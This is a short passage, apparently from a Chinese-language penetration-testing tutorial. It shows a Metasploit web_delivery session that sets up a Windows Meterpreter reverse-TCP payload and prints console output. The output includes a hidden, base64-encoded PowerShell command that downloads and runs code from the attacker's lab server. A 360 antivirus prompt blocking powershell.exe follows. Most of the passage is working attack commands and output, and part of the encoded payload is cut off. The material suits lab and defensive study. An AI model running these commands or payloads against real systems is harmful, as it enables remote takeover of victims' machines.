 如何利用
03
msf5 exploit(multi/script/web_delivery) > set target 2
msf5 exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set lport 4554
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.24.147:4554
[*] Using URL: http://0.0.0.0:8080/ZLkMQ79D
[*] Local IP: http://192.168.24.147:8080/ZLkMQ79D
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -e
WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAG
kAdAB5AFAAcgBvAHQAbwBjAG8A...........AnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADIANAAuADEANAA
3ADoAOAAwADgAMAAvAFoATABrAE0AUQA3ADkARAAnACkAKQA7AA==
360安全大脑提醒您
以下程序已被阻止运行
C:\Windows\System32\Windo...\powershell.exe
不再提醒
C:\Windows\System32\
WindowsPowerShell\v1.0\powershell.exe